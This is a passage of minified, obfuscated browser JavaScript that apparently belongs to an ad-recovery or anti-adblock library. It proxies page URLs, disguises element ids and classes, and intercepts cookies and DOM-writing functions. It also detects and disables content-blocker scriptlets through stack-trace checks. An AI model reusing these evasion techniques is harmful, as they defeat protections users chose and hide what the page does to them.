a[n(3e3)](n(1697))?w=f[n(1489)][n(1113)]:a[n(3e3)](n(1352))&&a[n(3e3)](n(1777))?w=f[n(2466)][n(1113)]+f[n(735)][n(1113)]:a[n(3e3)](n(1352))&&!a[n(3e3)](n(1582))?w=f[n(2466)][n(1113)]:a[n(3e3)](n(1777))?(i.A[n(777)]()[n(2738)][n(777)][n(3666)](f[n(2466)])&&(w+=f[n(2466)][n(1113)]),w+=f[n(735)][n(1113)]):w=i.A[n(777)]()[n(2738)][n(777)][n(3666)](f[n(2466)])+i.A[n(777)]()[n(2738)][n(777)][n(3666)](f[n(735)]),n(2774)===(null===(r=f[n(1748)])||void 0===r?void 0:r[n(1605)])&&(w=n(2787)+w),w}function Ut(r){const o=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:u,idFilter:h,urlFilter:f,attributeFilter:m}=r;c instanceof s[o(2808)][o(3867)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:c,_window:u=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof u[r(2808)][r(2316)]))return;const p=t=>(!h||h(t))&&!(0,d._)(t)&&!t[r(3e3)](r(260)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(3924)][r(2437)]();if(r(1236)===w||r(2893)===w){const t=i.A[r(777)](u)[r(1077)][r(3666)](a,r(925));t&&g(t)&&i.A[r(777)](u)[r(695)][r(3666)](a,r(925),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3667)],baseUrl:c,endpoint:n.A[r(2775)]}));const o=i.A[r(777)](u)[r(1077)][r(3666)](a,r(2290));o&&i.A[r(777)](u)[r(695)][r(3666)](a,r(2290),Et({protectUrlContext:s,srcset:o,endpoint:n.A[r(2775)],baseUrl:c,urlFilter:f}));const l=i.A[r(777)](u)[r(1077)][r(3666)](a,r(2455));l&&i.A[r(777)](u)[r(695)][r(3666)](a,r(2455),_t(s,l,c))}else if(r(2746)===w){const t=i.A[r(777)](u)[r(1077)][r(3666)](a,r(925));if(t)g(t)&&i.A[r(777)](u)[r(695)][r(3666)](a,r(925),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(547)],baseUrl:c,endpoint:n.A[r(2775)]}));else{let t=i.A[r(777)](u)[r(2738)][r(777)][r(3666)](a);t&&(t=i.A[r(777)](u)[r(2851)][r(3666)](t,/\bwindow\.location\b/g,r(250)),i.A[r(777)](u)[r(2738)][r(2221)][r(3666)](a,t)),t[r(3e3)](r(2287))&&(t=i.A[r(777)](u)[r(2851)][r(3666)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(2118)),i.A[r(777)](u)[r(2738)][r(2221)][r(3666)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(354)in s)||r(3904)!==s[r(354)]||(t[r(3e3)](r(2770))&&(t=i.A[r(777)](u)[r(2851)][r(3666)](t,r(2770),r(720)),i.A[r(777)](u)[r(2738)][r(2221)][r(3666)](a,t)),t[r(3e3)](r(1535))&&(t=i.A[r(777)](u)[r(2851)][r(3666)](t,r(1535),r(1376)),i.A[r(777)](u)[r(2738)][r(2221)][r(3666)](a,t)),t[r(3e3)](r(3087))&&t[r(3e3)](r(263))&&(t=i.A[r(777)](u)[r(2851)][r(3666)](t,r(3087),r(2373)),t=i.A[r(777)](u)[r(2851)][r(3666)](t,r(3371),r(184)),t[r(3e3)](r(3074))?t+=r(955):t+=r(2382),i.A[r(777)](u)[r(2738)][r(2221)][r(3666)](a,t)))}}else if(r(3069)===w){var b;const t=null===(b=i.A[r(777)](u)[r(1077)][r(3666)](a,r(3896)))||void 0===b?void 0:b[r(2437)](),o=i.A[r(777)](u)[r(1077)][r(3666)](a,r(3042)),l=i.A[r(777)](u)[r(1077)][r(3666)](a,"as");if(o&&g(o)){const d=r(3849)===t||r(3596)===t&&r(3407)===l?e.MN[r(1267)]:r(3596)===t&&r(2746)===l?e.MN[r(547)]:e.MN[r(3667)];i.A[r(777)](u)[r(695)][r(3666)](a,r(3042),(0,e.Wq)({protectUrlContext:s,url:o,kind:d,baseUrl:c,endpoint:n.A[r(2775)]}))}}else if(r(2385)===w){const t=i.A[r(777)](u)[r(1077)][r(3666)](a,r(925));if(t&&t[r(2699)](r(2832))){const e=Tt(t,s,u);i.A[r(777)](u)[r(695)][r(3666)](a,r(925),e)}else t&&g(t)&&i.A[r(777)](u)[r(695)][r(3666)](a,r(925),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2794)],baseUrl:c,endpoint:n.A[r(2775)]}));const o=i.A[r(777)](u)[r(1077)][r(3666)](a,r(2356));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(2775)]+r(205),kind:e.MN[r(547)],baseUrl:c,endpoint:n.A[r(2775)]});o[r(3e3)](t)?i.A[r(777)](u)[r(695)][r(3666)](a,r(2356),Nt({_window:u,protectUrlContext:s,html:o,docBaseUrl:c})):i.A[r(777)](u)[r(695)][r(3666)](a,r(2356),r(1406)[r(3233)](At,r(2538))[r(3233)](t,r(3406))[r(3233)]((0,kt.x)().id,r(1328))+Nt({_window:u,protectUrlContext:s,html:o,docBaseUrl:c}))}}else if("a"===w){const t=i.A[r(777)](u)[r(1077)][r(3666)](a,r(3042));t&&g(t)&&i.A[r(777)](u)[r(695)][r(3666)](a,r(3042),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1154)],baseUrl:c,endpoint:n.A[r(2775)]}));const o=i.A[r(777)](u)[r(1077)][r(3666)](a,r(303));r(774)==typeof o&&o[r(3e3)](r(1349))&&i.A[r(777)](u)[r(695)][r(3666)](a,r(303),r(298)[r(3233)](btoa(o),r(1023)));const l=i.A[r(777)](u)[r(1077)][r(3666)](a,r(2847));r(774)!=typeof l||(0,e.Gy)(s)||(i.A[r(777)](u)[r(2662)][r(3666)](a,r(2847)),i.A[r(777)](u)[r(695)][r(3666)](a,r(2360)+(0,d.md)(r(2847)),l))}else if(r(2786)===w){const t=i.A[r(777)](u)[r(1077)][r(3666)](a,r(925));t&&g(t)&&i.A[r(777)](u)[r(695)][r(3666)](a,r(925),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3667)],baseUrl:c,endpoint:n.A[r(2775)]}));const o=i.A[r(777)](u)[r(1077)][r(3666)](a,r(611));o&&g(o)&&i.A[r(777)](u)[r(695)][r(3666)](a,r(611),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(3667)],baseUrl:c,endpoint:n.A[r(2775)]}))}else if(r(1702)===w){const t=i.A[r(777)](u)[r(1077)][r(3666)](a,r(925));t&&g(t)&&i.A[r(777)](u)[r(695)][r(3666)](a,r(925),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3667)],baseUrl:c,endpoint:n.A[r(2775)]}))}else if(r(2655)===w){const t=i.A[r(777)](u)[r(1077)][r(3666)](a,r(2922)),o=i.A[r(777)](u)[r(1077)][r(3666)](a,r(3754));t&&g(t)&&i.A[r(777)](u)[r(695)][r(3666)](a,r(2922),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(1461)===o?e.MN[r(1154)]:e.MN[r(2794)],baseUrl:c,endpoint:n.A[r(2775)]})),o&&![r(1461),r(1029),r(2900),r(1532)][r(3e3)](o)&&p(o)&&i.A[r(777)](u)[r(695)][r(3666)](a,r(3754),(0,d.md)(o))}else if(r(1351)===w||"g"===w){const t=[r(1587),r(340),r(3449),r(3558),r(2330),r(1189),r(584),r(3132)];for(const e of t){const t=i.A[r(777)](u)[r(1077)][r(3666)](a,e);if(t){const n=(0,ft.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(777)](u)[r(695)][r(3666)](a,e,n)}}const o=i.A[r(777)](u)[r(1077)][r(3666)](a,r(2251));if(o&&r(774)==typeof o)if(o[r(2699)]("#")&&p(o[r(1172)](1)))i.A[r(777)](u)[r(695)][r(3666)](a,r(2251),"#"+(0,d.md)(o[r(1172)](1)));else{const t=new URL(o,c);g(t[r(3042)])&&i.A[r(777)](u)[r(695)][r(3666)](a,r(2251),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3667)],endpoint:n.A[r(2775)],baseUrl:c}))}}else if(r(470)===w){const t=i.A[r(777)](u)[r(1077)][r(3666)](a,r(3773));if(t&&r(774)==typeof t&&p(t)){const e=(0,d.md)(t);i.A[r(777)](u)[r(695)][r(3666)](a,r(3773),e)}}else if(r(3407)===w){if(r(2203)===a[r(3193)](r(3085))&&!(0,e.Gy)(s)){let t=i.A[r(777)](u)[r(1058)][r(777)][r(3666)](a);t&&(t=i.A[r(777)](u)[r(2851)][r(3666)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(777)](u)[r(1058)][r(2221)][r(3666)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(3407)!==s[e(3924)][e(2437)]())return;const d=i.A[e(777)](n)[e(1058)][e(777)][e(3666)](s);d&&i.A[e(777)](n)[e(1058)][e(2221)][e(3666)](s,(0,ft.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:u,protectUrlContext:s,element:a,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(777)](u)[r(846)][r(777)][r(3666)](a);for(const t of Array[r(3889)](y))p(t)&&y[r(2835)](t,(0,d.md)(t));const v=i.A[r(777)](u)[r(1077)][r(3666)](a,r(2245));v&&p(v)&&i.A[r(777)](u)[r(695)][r(3666)](a,r(2245),(0,d.zp)(v));const x=i.A[r(777)](u)[r(1077)][r(3666)](a,r(1733));x&&p(x)&&i.A[r(777)](u)[r(695)][r(3666)](a,r(1733),(0,d.md)(x));const A=i.A[r(777)](u)[r(2486)][r(777)][r(3666)](a);A&&p(A)&&i.A[r(777)](u)[r(2486)][r(2221)][r(3666)](a,(0,d.md)(A));const k=i.A[r(777)](u)[r(1077)][r(3666)](a,r(3021));a instanceof u[r(973)]&&k&&r(774)==typeof k&&k[r(3028)]>0&&i.A[r(777)](u)[r(695)][r(3666)](a,r(3021),r(1866)+k);const _=i.A[r(777)](u)[r(1077)][r(3666)](a,r(2258));a instanceof u[r(973)]&&_&&r(774)==typeof _&&_[r(3028)]>0&&i.A[r(777)](u)[r(695)][r(3666)](a,r(2258),r(1866)+_);const L=i.A[r(777)](u)[r(1077)][r(3666)](a,r(3407));if(L){const t=(0,Mt.e)((0,ft.Vd)({protectUrlContext:s,style:L,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(777)](u)[r(695)][r(3666)](a,r(3407),t)}const M=[r(2935),r(517)];for(const t of M){if(!p(t))continue;const e=i.A[r(777)](u)[r(1077)][r(3666)](a,t);e&&(i.A[r(777)](u)[r(2662)][r(3666)](a,t),i.A[r(777)](u)[r(695)][r(3666)](a,(0,d.md)(t),e))}if(a instanceof u[r(973)]){const t=i.A[r(777)](u)[r(3740)][r(777)][r(3666)](a),e=Object[r(522)](t);for(const n of e){const e=l(n);z=r(2360)+e,(!m||m(z))&&!(0,d._)(z)&&(t[(0,d.md)(e)]=t[n],delete t[n])}}var z;if(a instanceof u[r(1012)])for(let t=0;t<a[r(2275)][r(1738)][r(3028)];t++)Ut({_window:u,protectUrlContext:s,node:a[r(2275)][r(1738)][t],baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:c,baseUrl:u,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),c[o(1738)][o(427)]((t=>{Ut({protectUrlContext:a,node:t,baseUrl:u,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Tt=function(r,o){const s=t;let a=arguments[s(3028)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(2699)](s(2832)))return r;const c=decodeURIComponent(r[s(1172)](15));if(!c[s(3e3)](n.A[s(2775)])){const t=s(1406)[s(3233)](At,s(2538))[s(3233)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(2775)]+s(205),kind:e.MN[s(547)],baseUrl:i.A[s(777)](a)[s(645)][s(777)][s(2720)](a[s(278)]),endpoint:n.A[s(2775)]}),s(3406))[s(3233)]((0,kt.x)().id,s(1328))+Nt({_window:a,protectUrlContext:o,html:c});return s(2832)+encodeURIComponent(t)}return r};var Ct=s(5615),Wt=s(4322),Ht=s(3772);class jt{static[t(777)](e,n){const r=t;let o=jt[r(892)][r(777)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2L;if(r(3636)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2523)]("*"):c[s(2523)]("*",n),(null!=o?o:i)[s(1770)](s(1182))[s(3666)](null!==(a=this[s(2808)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(729),r(2500),r(1882),r(1024),r(2053),r(579),r(3292),r(646),r(3262),r(2859),r(1829),r(3387),r(3619),r(969),r(3327),r(3298),r(1290),r(2917),r(613),r(209),r(1568),r(1309),r(1512),r(1325),r(2557),r(2673),r(1864),r(3275),r(409)][r(3e3)](e)&&r(2028)==typeof o?o[r(1498)](t):o}}),jt[r(892)][r(2221)](n,o)),o;var i,s}}(0,u.A)(jt,t(892),new Map);const Ft=(e,n)=>{const r=t;if(r(774)!=typeof e||r(774)!=typeof n)return!1;const o=e[r(3028)],i=n[r(3028)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(3028)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(3028)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ot=s(7499);function It(e){const n=t,r=(new TextEncoder)[n(1454)](e);let o="";for(const t of r)o+=String[n(157)](t);return btoa(o)}function Vt(t,e,n){return r=>{const o=a2L;var i;const s=o(2471)==typeof(null==r?void 0:r[o(1836)])?r[o(1836)]:!(null==r||null===(i=r[o(1836)])||void 0===i||!i[o(193)]),a=o(2471)==typeof n?n:!(null==n||!n[o(193)]);return r[o(337)]===t&&s===a&&e===r[o(3695)]}}const Rt=e=>{const n=t;if(e[n(1134)])return;e[n(1134)]=!0;const r=e[n(3642)][n(2193)],o=e[n(3642)][n(1430)],i=()=>{const t=n,e=(new Error)[t(3776)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(1287)](e))};e[n(3642)][n(2193)]=function(){const t=n;return i()?arguments[t(3028)]<=0?void 0:arguments[0]:r(...arguments)},e[n(3642)][n(1430)]=function(){const t=n;return i()?arguments[t(3028)]<=0?void 0:arguments[0]:o(...arguments)}};function qt(e,n){const r=t;n[r(648)]||n[r(2730)]||(n[r(648)]=!0,n[r(1134)]||a.A[r(1289)](r(727)),i.A[r(3913)](n),Dt(e,n),Pt(n[r(278)]))}const Pt=e=>{const n=t;e[n(2587)]=[],e[n(729)](n(176),(()=>null))};function Bt(e){const n=t;let r=!0,o="";try{o=e[n(3657)][n(3042)]}catch(t){r=!1}return r}const Dt=(r,o)=>{const s=t;{const t=o[s(2001)][s(3537)][s(1179)],e=o[s(3642)][s(3396)](o[s(2001)][s(3537)],s(1179));t&&e&&e[s(2579)]&&e[s(3202)]&&i.A[s(777)](o)[s(2576)][s(3666)](t)[s(3e3)](s(1746))&&o[s(3642)][s(2193)](o[s(2001)][s(3537)],s(1179),{get:function(){}})}Qt(o,s(1770),s(1422),(function(){const t=s;if(this[t(2310)])return t(1099)[t(3233)](this[t(1605)],t(2116));for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(777)](o)[t(2576)][t(3666)](this,...n)})),Jt(o,s(1837),s(201),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(1218)][t(777)][t(3666)](this,...n);return a?(0,ft.QS)(a):a},set:function(t){const e=s;for(var n=arguments[e(3028)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];return i.A[e(777)](o)[e(1218)][e(2221)][e(3666)](this,e(774)==typeof t?(0,ft.Vd)({protectUrlContext:r,style:t,...a}):t),t}}),Qt(o,s(1837),s(3458),(function(t){const e=s;if(this[e(1052)])return this[t];for(var n=arguments[e(3028)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(777)](o)[e(1955)][e(3666)](this,t,...r)})),Qt(o,s(1837),s(3302),(function(t,e){const n=s;if(this[n(1052)])return this[t]=e;for(var a=arguments[n(3028)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];i.A[n(777)](o)[n(3520)][n(3666)](this,t,n(774)==typeof e?(0,ft.oY)({protectUrlContext:r,value:e}):e,...c)})),Qt(o,s(2479),s(1567),(function(t,e){const n=s;return i.A[n(777)](o)[n(983)][n(3666)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),e)})),Qt(o,s(2479),s(3729),(function(t){const e=s,n=(0,ft.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(777)](o)[e(663)][e(3666)](this,n)})),Jt(o,s(1782),s(948),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(3648)][t(777)][t(3666)](this,...n);return a?a[t(2031)](";")[t(1892)]((e=>e[t(2406)]()))[t(1892)]((e=>{const n=t,r=e[n(3075)]("=");return[e[n(1426)](0,r),e[n(1426)](r+1)]}))[t(1892)]((e=>{const n=t;let[r,o]=e;if((0,d._)(r)){const[t,e,i]=(0,d.ks)(r)[n(2031)](";");if(i)return[i,o]}return[r,o]}))[t(1892)]((e=>{const n=t;let[r,o]=e;return""[n(3233)](r,"=")[n(3233)](o)}))[t(2048)]("; "):a},set:function(t){const a=s,c=Kt(o)||new URL(o[a(3657)][a(3042)]);for(var l=arguments[a(3028)],u=new Array(l>1?l-1:0),h=1;h<l;h++)u[h-1]=arguments[h];const f=i.A[a(777)](o)[a(3648)][a(777)][a(3666)](this,...u),m=f?f[a(2031)](";")[a(1892)]((t=>t[a(2406)]()))[a(1892)]((t=>{const e=a,n=t[e(3075)]("=");return[t[e(1426)](0,n),t[e(1426)](n+1)]}))[a(3558)]((t=>{let[e,n]=t;return(0,d._)(e)}))[a(1892)]((t=>{const e=a;let[n,r]=t;return[n,r,...(0,d.ks)(n)[e(2031)](";")]}))[a(1892)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Wt[a(2675)])(g,{decodeValues:!1}));var g,w;if(void 0===p[a(1653)]&&(p[a(1653)]=o[a(334)][a(2516)]),w=(w=p[a(1653)])[a(2699)](".")?w[a(1172)](1):w,c[a(2516)]===r[a(1764)]&&(!w||c[a(2516)][a(2853)](w)))return i.A[a(777)](o)[a(3648)][a(2221)][a(3666)](this,t,...u);const b=function(t,n,r,o,i){const s=a,c=new URL((0,e.EW)(n[s(3657)][s(3042)])?(0,e.sH)(n[s(3657)][s(3042)])[s(1805)]:n[s(3657)][s(3042)]);if(!i[s(258)])if("/"===c[s(3194)])i[s(258)]="/";else{const t=c[s(3194)][s(2031)]("/")[s(1172)](0,-1)[s(2048)]("/");i[s(258)]=t||"/"}return i[s(1653)]||(i[s(1653)]=c[s(2516)]),i[s(1653)][s(2699)](".")||(i[s(1653)]="."+i[s(1653)]),((t,n,r,o)=>{const i=s,a=r[i(2166)]((t=>t[i(1605)]===o[i(1605)]&&t[i(1653)]===o[i(1653)]&&t[i(258)]===o[i(258)])),c=a?a[i(3401)]:(0,d.md)(""[i(3233)](o[i(1653)],";")[i(3233)](o[i(258)],";")[i(3233)](o[i(1605)]),(0,Ht.$o)()),l={httpOnly:o[i(1826)],maxAge:o[i(3363)],encode:t=>t};return l[i(258)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(1764)]);if("v7"===t[r(2182)])return"/"[r(3233)](e.lv,"/")[r(3233)](t[r(1764)],"/")[r(3233)]((0,dt.Y_)(t[r(354)]),"/")[r(3233)](o);if("v8"===t[r(2182)])return"/"[r(3233)](e.ep,"/")[r(3233)](t[r(1764)],"/")[r(3233)]((0,dt.Y_)(t[r(354)]),"/")[r(3233)](o);if("v9"===t[r(2182)])return"/"[r(3233)](e.ZM,"/")[r(3233)](t[r(1764)],"/")[r(3233)](o);if(r(703)===t[r(2182)])return"/"[r(3233)](e.Ph,"/")[r(3233)](t[r(1764)],"/")[r(3233)](o);if(r(445)===t[r(2182)])return"/"[r(3233)](e.g3,"/")[r(3233)](t[r(1764)],"/")[r(3233)](o);if(r(2366)===t[r(2182)])return"/"[r(3233)](e.qF,"/")[r(3233)](t[r(1764)],"/")[r(3233)](o);throw new Error(r(2807)[r(3233)](t))}(t,o[i(1653)]),l[i(1653)]=new URL((0,S.aV)(n))[i(2516)],l[i(2135)]=!0,l[i(2111)]=i(841),o[i(1475)]&&!isNaN(o[i(1475)][i(2599)]())&&(l[i(1475)]=o[i(1475)]),(0,Ct.l)(c,o[i(287)],l)})(t,r,o,i)}(r,o,n.A[a(2775)],m,p);return i.A[a(777)](o)[a(3648)][a(2221)][a(3666)](this,b,...u)}}),Qt(o,s(1782),s(2225),(function(t){const e=s;return i.A[e(777)](o)[e(3361)][e(3666)](this,(0,d.md)(t))})),Qt(o,s(278),s(2225),(function(t){const e=s;return e(774)!=typeof t&&(t=o[e(1411)](t)),i.A[e(777)](o)[e(279)][e(3666)](this,(0,d.md)(t))})),Qt(o,s(1782),s(604),(function(t){const e=s;return i.A[e(777)](o)[e(2412)][e(3666)](this,(0,d.md)(t))})),Qt(o,s(1782),s(1701),(function(t){const e=s;return t=(0,Ot.w4)(t),i.A[e(777)](o)[e(1230)][e(3666)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,s(1782),s(519),(function(t){const e=s;return t=(0,Ot.w4)(t),i.A[e(777)](o)[e(2683)][e(3666)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,s(1782),s(2209),(function(t){const a=s;let c=t[a(1422)]();if(0===c[a(3028)])return i.A[a(777)](o)[a(1323)][a(3666)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[a(820)](l)&&(c=c[a(3109)](l,((t,s)=>{const c=a,l=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[c(547)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]});return c(2333)[c(3233)](l,"')")})));let u=Nt({_window:o,protectUrlContext:r,html:c,docBaseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](this)})||c;if(c[a(3e3)](a(2176))&&c[a(3e3)](a(888))&&!c[a(3e3)](a(1219))&&u[a(3e3)](a(1219))&&(u=u[a(1172)](0,u[a(3312)](a(1219)))),!c[a(3e3)]("\n")&&c[a(2699)](a(1954))&&c[a(2031)]("<")[a(3028)]-1==1&&!c[a(3e3)](a(3051))&&u[a(2853)](a(3051))&&(u=u[a(1172)](0,u[a(3312)](a(3051)))),c[a(2699)](a(2124))&&c[a(2853)](a(3550))){const t=a(716)[a(3233)]((0,d.md)(a(3469)),'">');u=u[a(1172)](0,u[a(3312)](t)+t[a(3028)])}const h=i.A[a(777)](o)[a(1323)][a(3666)](this,u);return this[a(3794)]&&(Pt(o[a(278)]),Y(this[a(3794)]),lt(this[a(3794)]),f[a(473)](this[a(3794)]),o[a(1451)]&&o[a(1451)]()),h})),Qt(o,s(1782),s(3154),(function(t){return this[s(2209)](t+"\n")})),Qt(o,s(2968),s(2225),(function(t){const e=s;return i.A[e(777)](o)[e(3874)][e(3666)](this,(0,d.md)(t))})),Qt(o,s(2968),s(1701),(function(t){const e=s;return t=(0,Ot.w4)(t),i.A[e(777)](o)[e(1933)][e(3666)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,s(2968),s(519),(function(t){const e=s;return t=(0,Ot.w4)(t),i.A[e(777)](o)[e(3805)][e(3666)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,s(1828),s(3218),(function(t,e){const n=s;return n(1127)!==e?i.A[n(777)](o)[n(2508)][n(3666)](this,t,e):i.A[n(777)](o)[n(2508)][n(3666)](this,Nt({_window:o,protectUrlContext:r,html:t}),e)})),Jt(o,s(2316),s(3744),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(2271)][t(777)][t(3666)](this,...n);return(0,d._)(a)?(0,d.ks)(a):a},set:function(t){const e=s;t=(0,d._)(t)?t:(0,d.md)(t);for(var n=arguments[e(3028)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(777)](o)[e(254)][e(2221)][e(3666)](this,t,...r)}}),Gt(o,s(2316),s(671),{get:function(t,e){const n=s,r=t[e];return r?n(3028)===e?r:n(2028)==typeof r?e===(null===(i=o[n(2989)])||void 0===i?void 0:i[n(929)])?function(){const e=n,i=r[e(3666)](t);return new(o[e(1416)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(1670)===n?function(){const e=r,n=o[e(3666)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(287)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(1605)===e&&o[n(2699)](n(2360))){const t=o[n(1172)](5);return(0,d._)(t)?n(2360)+(0,d.ks)(t):o}return o}}):r(2028)==typeof o?o[r(1498)](t):o:o}}):n}:r(2028)==typeof o?o[r(1498)](t):o:o}})}:r[n(1498)](t):new(o[n(1416)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(2028)==typeof o)return o[r(1498)](t);if(r(1605)===e&&o[r(2699)](r(2360))){const t=o[r(1172)](5);return r(2360)+((0,d._)(t)?(0,d.ks)(t):t)}return o}}):r;var i}},null),Gt(o,s(2316),s(2904),{get:function(t,e){const n=s,r=t[e];if(!r)return r;if(n(1056)===e)return function(){const e=n,o=[];for(var i=arguments[e(3028)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(427)]((t=>{o[e(2523)]((0,d.md)(t))})),r[e(2720)](t,[...o])};if(n(1321)===e)return function(e){return r[n(2720)](t,[(0,d.md)(e)])};if(n(1044)===e)return function(){const e=n;for(var o=arguments[e(3028)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(1892)]((t=>(0,d.md)(t)));return r[e(2720)](t,[...a])};if(n(3003)===e)return function(e,o){return r[n(2720)](t,[(0,d.md)(e),o])};if(n(2835)===e)return function(e,o){return r[n(2720)](t,[(0,d.md)(e),(0,d.md)(o)])};if(n(287)===e)return r[n(2031)](" ")[n(1892)]((t=>t[n(2406)]()))[n(1892)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2048)](" ");if(e===o[n(2989)][n(929)])return function(){const e=n,i=r[e(3666)](t);return new(o[e(1416)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(1670)===n?function(){const e=r,n=i[e(3666)](t);return n?new(o[e(1416)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(287)===n?(0,d._)(o)?(0,d.ks)(o):o:r(2028)==typeof o?o[r(1498)](t):o:o}}):n}:r(2028)==typeof i?i[r(1498)](t):i:i}})};if(n(774)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(2028)==typeof r?r[n(1498)](t):r},set:function(t,e,n){const r=s;return r(287)===e&&(n=n[r(2031)](" ")[r(1892)]((t=>t[r(2406)]()))[r(1892)]((t=>(0,d._)(t)?t:(0,d.md)(t)))[r(2048)](" ")),t[e]=n,!0}},(function(t){const e=s;return t=t[e(2031)](" ")[e(1892)]((t=>t[e(2406)]()))[e(1892)]((t=>(0,d.md)(t)))[e(2048)](" "),i.A[e(777)](o)[e(695)][e(3666)](this,e(1661),t),t}),(()=>!0)),Jt(o,s(2316),s(2400),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(777)](o)[t(254)][t(777)][t(3666)](this,...n)[t(2031)](" ")[t(1892)]((e=>e[t(2406)]()))[t(1892)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(2048)](" ")},set:function(t){const e=s,n=t[e(2031)](" ")[e(1892)]((t=>t[e(2406)]()))[e(1892)]((t=>(0,d.md)(t)))[e(2048)](" ");for(var r=arguments[e(3028)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(777)](o)[e(254)][e(2221)][e(3666)](this,n,...a)}}),Qt(o,s(2316),s(507),(function(t){const e=s;return i.A[e(777)](o)[e(482)][e(3666)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))})),Qt(o,s(2316),s(3193),(function(t){const n=s;if(t[n(2699)](n(2360))){const e=t[n(1172)](5)[n(2437)]();(0,d._)(e)||(t=n(2360)+(0,d.md)(e))}let r="";return r=n(2935)===t||n(517)===t||n(1490)===t?i.A[n(777)](o)[n(1077)][n(3666)](this,(0,d.md)(t)):i.A[n(777)](o)[n(1077)][n(3666)](this,t),r?("id"===t&&(0,d._)(r)?r=(0,d.ks)(r):n(1661)===t?r=r[n(2031)](" ")[n(1892)]((t=>t[n(2406)]()))[n(1892)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2048)](" "):n(2258)===t||n(3021)===t?n(774)==typeof 